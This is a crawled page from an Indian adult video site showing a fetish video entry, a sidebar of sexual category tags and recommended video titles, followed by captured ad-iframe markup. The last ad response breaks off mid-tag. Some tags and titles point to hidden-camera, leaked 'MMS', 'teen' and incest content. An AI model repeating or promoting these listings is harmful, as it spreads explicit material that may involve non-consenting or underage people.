

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desihomemadesex.com/video/sexy-big-belly-pregnant-giantess-swallows-an-entire
body_size: 5279
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!--link rel="preconnect" href="https://img.indianadultporn.com"-->
<link rel="preconnect" href="https://maxst.icons8.com">
<link rel="preconnect" href="https://a.realsrv.com">
  <link rel="preconnect" href="//cdn.fluidplayer.com">
  <link rel="preconnect" href="https://creative.xxxijmp.com">
<meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Sexy Big Belly Pregnant Giantess Swallows An Entire Village of Shrunken Men - Preggo Vore - DesiHomemadeSex</title>
    <meta name="description" content="Watch Sexy Big Belly Pregnant Giantess Swallows An Entire Village of Shrunken Men - Preggo Vore - Free sex video from our exclusive porn vault with daily updates.">
    <link rel="canonical" href="https://www.desihomemadesex.com/video/sexy-big-belly-pregnant-giantess-swallows-an-entire/">

<link rel="stylesheet" href="/style.css">
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
    <script>
        var scjDir = "";
        var galleryID = "8381";
        var gallerySlug = "";
    </script>
    <script src="//cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<!--base target="_blank"-->
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
    <div class="w">
        <aside>
    <div class="l">
        <a href="/" target="_self">Desi <span>Homemade</span></a>
    </div>
    <div class="mms"><i class="las la-bars"></i></div>
    <div class="mmx"><i class="las la-times"></i></div>
    <div class="mmc">
        <div class="s">
            <form id="sf" method="POST" target="_self" onsubmit="if(document.getElementById('si').value!=''){document.getElementById('sf').action='/search/'+document.getElementById('si').value;}else{document.location.href='/';}">
                <input id="si" type="search" placeholder="Search..." autocomplete="off">
                <button><i class="las la-search"></i></button>
            </form>
        </div>
        <nav class="n">
            <ul>
                <li><a href="/" target="_self"><i class="las la-home"></i> Home</a></li>
                <li><a href="/tag" target="_self"><i class="las la-tags"></i> Categories</a></li>
                <li><a href="/new" target="_self"><i class="lar la-calendar-alt"></i> Latest</a></li>
                <li><a href="/popular" target="_self"><i class="lar la-eye"></i> Most popular</a></li>
                <li><a href="/long" target="_self"><i class="lar la-clock"></i> Full-length videos</a></li>
                <li class="x"></li>
            </ul>
        </nav>
        <div class="ac">
            <div class="act">Popular categories:</div>
            <div class="acf">
                <input type="text" placeholder="Search by category">
            </div>
            <ul>
                
                    <li><a href="/tag/mms"><i class="las la-tag"></i> Mms <span>168</span></a></li>
                
                    <li><a href="/tag/girl"><i class="las la-tag"></i> Girl <span>2113</span></a></li>
                
                    <li><a href="/tag/japanese"><i class="las la-tag"></i> Japanese <span>94</span></a></li>
                
                    <li><a href="/tag/mature"><i class="las la-tag"></i> Mature <span>526</span></a></li>
                
                    <li><a href="/tag/hidden cam"><i class="las la-tag"></i> Hidden cam <span>113</span></a></li>
                
                    <li><a href="/tag/anal"><i class="las la-tag"></i> Anal <span>1196</span></a></li>
                
                    <li><a href="/tag/indian"><i class="las la-tag"></i> Indian <span>4227</span></a></li>
                
                    <li><a href="/tag/first time"><i class="las la-tag"></i> First time <span>229</span></a></li>
                
                    <li><a href="/tag/desi wife"><i class="las la-tag"></i> Desi wife <span>1007</span></a></li>
                
                    <li><a href="/tag/pakistani"><i class="las la-tag"></i> Pakistani <span>226</span></a></li>
                
                    <li><a href="/tag/aunty"><i class="las la-tag"></i> Aunty <span>1307</span></a></li>
                
                    <li><a href="/tag/outdoor"><i class="las la-tag"></i> Outdoor <span>363</span></a></li>
                
                    <li><a href="/tag/mom"><i class="las la-tag"></i> Mom <span>662</span></a></li>
                
                    <li><a href="/tag/sister"><i class="las la-tag"></i> Sister <span>611</span></a></li>
                
                    <li><a href="/tag/teen sex"><i class="las la-tag"></i> Teen sex <span>1121</span></a></li>
                
                    <li><a href="/tag/masturbate"><i class="las la-tag"></i> Masturbate <span>454</span></a></li>
                
                    <li><a href="/tag/kerala"><i class="las la-tag"></i> Kerala <span>68</span></a></li>
                
                    <li><a href="/tag/family"><i class="las la-tag"></i> Family <span>173</span></a></li>
                
                    <li><a href="/tag/cheating"><i class="las la-tag"></i> Cheating <span>244</span></a></li>
                
                    <li><a href="/tag/desi indian"><i class="las la-tag"></i> Desi indian <span>2958</span></a></li>
                
                    <li><a href="/tag/nude"><i class="las la-tag"></i> Nude <span>140</span></a></li>
                
                    <li><a href="/tag/village"><i class="las la-tag"></i> Village <span>868</span></a></li>
                
                    <li><a href="/tag/indian sex"><i class="las la-tag"></i> Indian sex <span>3065</span></a></li>
                
                    <li><a href="/tag/clear hindi audio"><i class="las la-tag"></i> Clear hindi audio <span>254</span></a></li>
                
                    <li><a href="/tag/sister and brother"><i class="las la-tag"></i> Sister and brother <span>122</span></a></li>
                
                    <li><a href="/tag/indian wife"><i class="las la-tag"></i> Indian wife <span>1284</span></a></li>
                
                    <li><a href="/tag/desi teen"><i class="las la-tag"></i> Desi teen <span>878</span></a></li>
                
                    <li><a href="/tag/group sex"><i class="las la-tag"></i> Group sex <span>136</span></a></li>
                
                    <li><a href="/tag/girlfriend"><i class="las la-tag"></i> Girlfriend <span>522</span></a></li>
                
                    <li><a href="/tag/bhabhi ki chudai"><i class="las la-tag"></i> Bhabhi ki chudai <span>360</span></a></li>
                
                    <li><a href="/tag/cuckold"><i class="las la-tag"></i> Cuckold <span>91</span></a></li>
                
                    <li><a href="/tag/cute"><i class="las la-tag"></i> Cute <span>290</span></a></li>
                
                    <li><a href="/tag/lesbian"><i class="las la-tag"></i> Lesbian <span>164</span></a></li>
                
                    <li><a href="/tag/desi indian sex"><i class="las la-tag"></i> Desi indian sex <span>2302</span></a></li>
                
                    <li><a href="/tag/bangla sex"><i class="las la-tag"></i> Bangla sex <span>417</span></a></li>
                
                    <li><a href="/tag/indian desi chudai"><i class="las la-tag"></i> Indian desi chudai <span>592</span></a></li>
                
                    <li><a href="/tag/bathroom"><i class="las la-tag"></i> Bathroom <span>112</span></a></li>
                
                    <li><a href="/tag/cheating wife"><i class="las la-tag"></i> Cheating wife <span>187</span></a></li>
                
                    <li><a href="/tag/taboo"><i class="las la-tag"></i> Taboo <span>97</span></a></li>
                
                    <li><a href="/tag/indian homemade"><i class="las la-tag"></i> Indian homemade <span>1386</span></a></li>
                
                    <li><a href="/tag/teen"><i class="las la-tag"></i> Teen <span>1638</span></a></li>
                
                    <li><a href="/tag/painful sex"><i class="las la-tag"></i> Painful sex <span>32</span></a></li>
                
                    <li><a href="/tag/busty"><i class="las la-tag"></i> Busty <span>224</span></a></li>
                
                    <li><a href="/tag/hindi chudai"><i class="las la-tag"></i> Hindi chudai <span>420</span></a></li>
                
                    <li><a href="/tag/pussy licking"><i class="las la-tag"></i> Pussy licking <span>173</span></a></li>
                
                    <li><a href="/tag/desi mom"><i class="las la-tag"></i> Desi mom <span>431</span></a></li>
                
                    <li><a href="/tag/missionary"><i class="las la-tag"></i> Missionary <span>77</span></a></li>
                
                    <li><a href="/tag/desi couple"><i class="las la-tag"></i> Desi couple <span>843</span></a></li>
                
                    <li><a href="/tag/lingerie"><i class="las la-tag"></i> Lingerie <span>140</span></a></li>
                
                    <li><a href="/tag/rough sex"><i class="las la-tag"></i> Rough sex <span>143</span></a></li>
                
                    <li><a href="/tag/indian housewife"><i class="las la-tag"></i> Indian housewife <span>199</span></a></li>
                
                    <li><a href="/tag/bigass"><i class="las la-tag"></i> Bigass <span>70</span></a></li>
                
                    <li><a href="/tag/indian aunty"><i class="las la-tag"></i> Indian aunty <span>1184</span></a></li>
                
                    <li><a href="/tag/telugu"><i class="las la-tag"></i> Telugu <span>649</span></a></li>
                
                    <li><a href="/tag/verification video"><i class="las la-tag"></i> Verification video <span>33</span></a></li>
                
            </ul>
        </div>
    </div>
</aside>
<section class="vs">
    <div class="cl">
        <h1>Sexy Big Belly Pregnant Giantess Swallows An Entire Village of Shrunken Men - Preggo Vore</h1>
                <div class="vc">
            <div class="v">
                                    <video id="player" preload="auto" poster="/images/24/508_men.webp" controls>
                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW81NDgwMTEyMy9zZXh5X2JpZ19iZWxseV9wcmVnbmFudF9naWFudGVzc19zd2FsbG93c19hbl9lbnRpcmVfdmlsbGFnZV9vZl9zaHJ1bmtlbl9tZW5fLV9wcmVnZ29fdm9yZQ==" type='video/mp4'>
                    </video>
                    <script>
                        var video = fluidPlayer(
                            "player",
                            {
                                layoutControls: {
                                    autoPlay:               true,
                                },
                                vastOptions: {
                                    "allowVPAID": true,
                                    "adList" : [
                                        {
                                            "roll" : "preRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651860"
                                        },
                                        {
                                            "roll" : "postRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651860"
                                        },
                                        {
                                            "vAlign" : "middle",
                                            "roll" : "onPauseRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651856"
                                        },
                                        {
                                            "vAlign" : "bottom",
                                            "roll" : "midRoll",
                                            "timer" : 5,
                                            "nonlinearDuration" : 5,
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651854"
                                        }
                                    ]
                                }
                            }
                        );
                    </script>
                            </div>
            <ul class="vt">
                <li>Tags:</li>
                
                    <li><a href="/tag/milf">Milf</a></li>
                
                    <li><a href="/tag/sex">Sex</a></li>
                
                    <li><a href="/tag/sexy">Sexy</a></li>
                
                    <li><a href="/tag/taboo">Taboo</a></li>
                
                    <li><a href="/tag/village sex">Village sex</a></li>
                
            </ul>
        </div>
        <div class="va">
            <h6></h6>
            <div>
                <ins class="adsbyexoclick" data-zoneid="3172362"></ins>
            </div>
            <div>
                <ins class="adsbyexoclick" data-zoneid="3172362"></ins>
            </div>
        </div>
    </div>
</section>

<section class="ts">
    <h2>More videos you will like</h2>
    <ul>
        
            <li>
                <a href="/video/chubby-mature-indian-milf-sex-horny-bhabhi-fucked" target="_blank">
                    <img src="/images/32/647.webp">
                    <span>8:00</span>
                    <h3>Chubby Mature Indian MILF Sex Horny Bhabhi Fucked</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/no-s-que-tiene-tu-mujer-pero-est-muy-rica-excl-excl-excl-excl" target="_blank">
                    <img src="/images/23/694_no.webp">
                    <span>6:13</span>
                    <h3>No s&eacute; que tiene tu mujer pero est&aacute; muy rica&excl;&excl;&excl;&excl;</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/el-marido-de-ella-no-se-la-folla-cuando-est-en-sus" target="_blank">
                    <img src="/images/24/142_se.webp">
                    <span>6:12</span>
                    <h3>El marido de ella no se la folla cuando est&aacute; en sus d&iacute;as rojos porque le da asco y ah&iacute; es donde entro yo a la escena y le doy lo que ella se merece&period;&period;&period;</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/--8449" target="_blank">
                    <img src="/images/24/575_-.webp">
                    <span>5:10</span>
                    <h3>देसी भाभी ने अपने पति के सामने दूसरे लड़के का पानी गिराया</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/desi-milf-fucked-doggy-style" target="_blank">
                    <img src="/images/22/392_style.webp">
                    <span>1:06</span>
                    <h3>Desi Milf Fucked Doggy style</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-mom-chudi-padosi-se-lpar-with-audio-rpar" target="_blank">
                    <img src="/images/20/937_-with.webp">
                    <span>9:56</span>
                    <h3>indian mom chudi padosi se&lpar;with audio&rpar;</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/bhabi-teen-sex-without-condome-and-now-pregnant-clear" target="_blank">
                    <img src="/images/20/739.webp">
                    <span>27:43</span>
                    <h3>bhabi teen sex without Condome and now Pregnant - clear hindi Audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/red-saree-bengali-wife-fucked-by-hardcore-lpar-official" target="_blank">
                    <img src="/images/20/526_-saree-localsex31.webp">
                    <span>10:25</span>
                    <h3>Red Saree Bengali Wife Fucked by Hardcore &lpar;Official video By Localsex31&rpar;</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/gujarati-bhabhi-kavya-sharma-stripping-naked-in-bedroom" target="_blank">
                    <img src="/images/19/131_for.webp">
                    <span>1:07</span>
                    <h3>Gujarati Bhabhi Kavya Sharma Stripping Naked In Bedroom For Sex</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/missionary-fucking-and-blowjob-of-amateur-indian-bhabhi" target="_blank">
                    <img src="/images/18/982_-blowjob-bhabhi.webp">
                    <span>1:19</span>
                    <h3>Missionary Fucking And Blowjob Of Amateur Indian Bhabhi Mona</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/gorgeous-indian-bengali-bhabhi-amazing-hot-fucking" target="_blank">
                    <img src="/images/18/606_amazing-.webp">
                    <span>14:02</span>
                    <h3>Gorgeous Indian Bengali Bhabhi amazing hot fucking with property agent&excl; with clear hindi audio Final part</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/laxmi-bhabi-next-part" target="_blank">
                    <img src="/images/18/605_bhabi-next-part.webp">
                    <span>16:07</span>
                    <h3>LAXMI BHABI Next Part</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/desi-couple-fucking-with-shower-in-frist-night-mood" target="_blank">
                    <img src="/images/18/422_night.webp">
                    <span>10:11</span>
                    <h3>Desi couple fucking with shower in the frist night mood</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/--2184" target="_blank">
                    <img src="/images/18/310_-.webp">
                    <span>10:58</span>
                    <h3>देसी भाभी की देसी लड़के ने जबरदस्त चुदाई की</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-couple-making-lover-seducing-each-other-pussy" target="_blank">
                    <img src="/images/17/591_pussy.webp">
                    <span>0:53</span>
                    <h3>Indian Couple Making Lover Seducing Each Other Pussy Licking Porn</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-hot-bhabhi-having-romantic-sex-with-punjabi" target="_blank">
                    <img src="/images/5/985_punjabi-boy-sex.webp">
                    <span>12:45</span>
                    <h3>Indian hot bhabhi having romantic sex with punjabi boy&excl; Real telugu sex</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/desi-indian-mom-with-her-sons-friend" target="_blank">
                    <img src="/images/0/926_indian-mom-her.webp">
                    <span>14:08</span>
                    <h3>Desi Indian Mom with her sons friend</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-pussy-travels-to-america" target="_blank">
                    <img src="/images/32/189_-travels-to.webp">
                    <span>25:30</span>
                    <h3>Indian Pussy  travels to America</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/digitalplayground-lpar-keiran-lee-comma-kirsten" target="_blank">
                    <img src="/images/31/971_keiran.webp">
                    <span>8:00</span>
                    <h3>DigitalPlayground - &lpar;Keiran Lee&comma; Kirsten Price&rpar; - Honeymoon</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/kev-luvs-nat-comma-blowjob-comma-hand-job-and-rimjob-period" target="_blank">
                    <img src="/images/31/951_kev-period.webp">
                    <span>11:01</span>
                    <h3>Kev luvs Nat&comma; blowjob&comma; hand job and rimjob&period; Loud creampie</h3>
                </a>
            </li>
        
    </ul>
</section>
        <section class="as">
            <h6></h6>
                            <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                    </section>
        <footer>
            <div class="fc">
                &copy; 2021-2025 | All models are 18+ | <a href="/dmca">18 USC 2257 Compliance Statement / DMCA</a>
            </div>
        </footer>
    </div>
    <script src="/jquery-3.5.1.min.js"></script>
    <script>
        //Language switcher
        $("#language_switcher > div").on("click", function() {
            $("#language_switcher > ul").slideToggle("200");
        });
        //Categories filter
        var categoriesAjaxTriggered = false;
        $(".acf input").on("keyup change", function() {
          var inputValue = $(this).val().toLowerCase();
          if(!categoriesAjaxTriggered) {
            categoriesAjaxTriggered = true;
            var html;
            $.ajax({
              url: "/ajax-categories",
            }).done(function(data) {
              $(".ac ul").html("");
              html = $.parseHTML(data);
              $(".ac ul").html(data);
              inputValue = $(".acf input").val().toLowerCase();
              $("body").find(".ac ul li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
              });
            });
          } else {
            $("body").find(".ac ul li").each(function() {
              $(this).hide();
              if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                $(this).show();
              }
            });
          }
        });
        $(".p a").on("click", function(e) {
            e.preventDefault();
            
            var $this = $(this);
            $this.hide();
            
            var thumbsType = $(this).attr("data-type");
            var thumbsPage = $(this).attr("data-page");
            $(this).attr("data-page", ++thumbsPage);
            var paginationParameters = "";
            
            if(thumbsType == "content") {
                if($(this).attr("data-category") != "All") {
                    paginationParameters = "?order=" + $(this).attr("data-order") + "&group_name=" + $(this).attr("data-category") + "&page=" + $(this).attr("data-page");
                } else {
                    paginationParameters = "?order=" + $(this).attr("data-order") + "&group_name=All&page=" + $(this).attr("data-page");
                }
            } else {
                paginationParameters = "?order=ctr&search=" + $(this).attr("data-search") + "&page=" + $(this).attr("data-page");
            }
            
            $.ajax({
              url: "/ajax-thumbs" + paginationParameters,
            }).done(function(data) {
              $this.show();
              html = $.parseHTML(data);
              $(".ts ul:not('.p')").append(html);
            });
        });
        $(".mms").on("click", function() {
            $("body").addClass("menu-opened");
        });
        $(".mmx").on("click", function() {
            $("body").removeClass("menu-opened");
        });
    </script>
            <ins class="adsbyexoclick" data-zoneid="4651794"></ins>
        <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
     <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.desihomemadesex.com/video/sexy-big-belly-pregnant-giantess-swallows-an-entire&dt=1764931027895&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1358
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11RTY_bIBD9K1x8tfg0cNxqtZceeqh6jjBgx4oDFrBOUvHjO3a8aVUNGh7zHk_MIAWlWtFK6rmUJTfsraEfsEJcSzL24lObS0weSpZdxplc2uW8NOzj4h8Ne.de9NIPvRAaO.eE6a1uaFfMCGQjv9kYVp_yFEM.7X5TGBv5DhJrrsvkDhVgM43hBIWdXE364jZoChi8yBw_k_VPNid7Osdcgrn6g52K_7q74de13zG8iA0_iVpxJbLjmhFMVR0.53kKbjJhiSm0Nl4rawlXLdGylZVQKrCiWFVGJGUdrVpuDrh2fN8YxneQwDghqMJ3SaFsNddEOTY4xRwkT7wRRjEocT_IyhitnXWwhCaOaCwZDIgpwXSPt_lq0oE5rc7n6Ryv_moA.fv.PrwHut1u6D8aAY3WyfmI4PRA_TSi3s_zAy3Jj8GEgkbotPicUb6ZeY63jExAPpQpeVShh6e5IJ3gRAHiAmsioWd4DHR28FvwQ01qt6NKt4mIJ66_fr79o_0bdMstxpiQbT8SOZj8gK.w...3yZs5p3VvmYAjKImsL5uV0vrjezVCa447BaNnRnGnLCOdV8JyPQxWyT.Mn3yr7wIAAA--&cb=e2e_6932b5d401a6c7.47101964"
        id="link_3b8ba5f6ed5de263fd87e4c74ae80dd3"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11RTY_bIBD9K1x8tfg0cNxqtZceeqh6jjBgx4oDFrBOUvHjO3a8aVUNGh7zHk_MIAWlWtFK6rmUJTfsraEfsEJcSzL24lObS0weSpZdxplc2uW8NOzj4h8Ne.de9NIPvRAaO.eE6a1uaFfMCGQjv9kYVp_yFEM.7X5TGBv5DhJrrsvkDhVgM43hBIWdXE364jZoChi8yBw_k_VPNid7Osdcgrn6g52K_7q74de13zG8iA0_iVpxJbLjmhFMVR0.53kKbjJhiSm0Nl4rawlXLdGylZVQKrCiWFVGJGUdrVpuDrh2fN8YxneQwDghqMJ3SaFsNddEOTY4xRwkT7wRRjEocT_IyhitnXWwhCaOaCwZDIgpwXSPt_lq0oE5rc7n6Ryv_moA.fv.PrwHut1u6D8aAY3WyfmI4PRA_TSi3s_zAy3Jj8GEgkbotPicUb6ZeY63jExAPpQpeVShh6e5IJ3gRAHiAmsioWd4DHR28FvwQ01qt6NKt4mIJ66_fr79o_0bdMstxpiQbT8SOZj8gK.w...3yZs5p3VvmYAjKImsL5uV0vrjezVCa447BaNnRnGnLCOdV8JyPQxWyT.Mn3yr7wIAAA--&cb=e2e_6932b5d401a6c7.47101964';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_3b8ba5f6ed5de263fd87e4c74ae80dd3"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"3b8ba5f6ed5de263fd87e4c74ae80dd3","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.desihomemadesex.com/video/sexy-big-belly-pregnant-giantess-swallows-an-entire&dt=1764931027912&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1356
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA12RTY_bIBCG_woXXy2GT3PcarWXHnqoeo4wEMeKAxZ4naTix3fsZNOqGgyv5xleMaAlY6ZjFeppWebS8LeGfeCIaV2ydeeQ27KkHDDl.HmY4NzOp7nhH.dwb_i7CLLX4dhLaaj3XtremYapxQ4IG_3NpbiGXMYUy2H3G.PQ6HcscfYyj_5ZhdqOQzxgYoerzV9sk3ZBgxcs6TO78KAlu8MplSXaS3jScQlfezf92vY7xRfY9APUSitoJQwHyrp6_JymMfrRxjnl2Lp0qbwF0bVgdKsrgBAcP1Y5aMYVq0ZvDrQqsS.c0huTaLkF6.hNM0w7Iwx0nh99xz1OAYKVtuOYEuGoK.esKudxSAMeDNUcL4h3kpuebvdrQKE5qz6U8ZQu4WJRhdt.ProHuV6v5D9MEJN19CER_LuTfhxIH6bpTuYchmjjQgbsdAmlkHK105SuhdhIQlzGHEjFHh7mEpQU0KESkhrQ2DMeBjt78i3Esxqq2lVl243Ih66_fr79U_s32Da3lFKAbX1O8CTljk_h9tdvc7BTyeveMqAjVjKoL5uVsfrjewXeB8GEMFYraU1QHThOVeeEFLTv1R.NgFYq7wIAAA--&cb=e2e_6932b5d4039776.64447545"
        id="link_9dadaf987f95185e1e371d92485a68f9"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA12RTY_bIBCG_woXXy2GT3PcarWXHnqoeo4wEMeKAxZ4naTix3fsZNOqGgyv5xleMaAlY6ZjFeppWebS8LeGfeCIaV2ydeeQ27KkHDDl.HmY4NzOp7nhH.dwb_i7CLLX4dhLaaj3XtremYapxQ4IG_3NpbiGXMYUy2H3G.PQ6HcscfYyj_5ZhdqOQzxgYoerzV9sk3ZBgxcs6TO78KAlu8MplSXaS3jScQlfezf92vY7xRfY9APUSitoJQwHyrp6_JymMfrRxjnl2Lp0qbwF0bVgdKsrgBAcP1Y5aMYVq0ZvDrQqsS.c0huTaLkF6.hNM0w7Iwx0nh99xz1OAYKVtuOYEuGoK.esKudxSAMeDNUcL4h3kpuebvdrQKE5qz6U8ZQu4WJRhdt.ProHuV6v5D9MEJN19CER_LuTfhxIH6bpTuYchmjjQgbsdAmlkHK105SuhdhIQlzGHEjFHh7mEpQU0KESkhrQ2DMeBjt78i3Esxqq2lVl243Ih66_fr79U_s32Da3lFKAbX1O8CTljk_h9tdvc7BTyeveMqAjVjKoL5uVsfrjewXeB8GEMFYraU1QHThOVeeEFLTv1R.NgFYq7wIAAA--&cb=e2e_6932b5d4039776.64447545';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_9dadaf987f95185e1e371d92485a68f9"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"9dadaf987f95185e1e371d92485a68f9","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.desihomemadesex.com/video/sexy-big-belly-pregnant-giantess-swallows-an-entire&dt=1764931027934&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1316
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11RTYvcMAz9K77kmGD528ddpgulhx6WngfHUWbCZpwhzs5H8Y.vkiy0FBlHek966MXaOseVKrycl.[base64].sIDh65cF1su.c7OhCwKCDkwQp7G2RUhQTOzraQweeW0mLS6elb3lrsfdgSFyUDvNwni54CZThY1uPb8Hot7P_aEY0uw0dToyqJ2uHE2txHJ_sSo.TQlrYiYwumDPL9zCO0z2zkBimZZiRFfKwi2swWoGjTGnuwZJnWoacffFruK9uKGbLigCzze5V.fX.8k_33xBrT8O_1brwhsN6cYBtaKXykx4jhoWerZkxjHm.ba6BJPeBLx1fbkKUnz9K9NwhN2hFGzzXtmsheCH6GHqtAu__AM5qNAm4AgAA&cb=e2e_6932b5d4089833.12350183"
        id="link_97d0e1ca865ac5919f46e005a5aa553f"
        target="_blank"
        ontouchstart=""
        onclick="
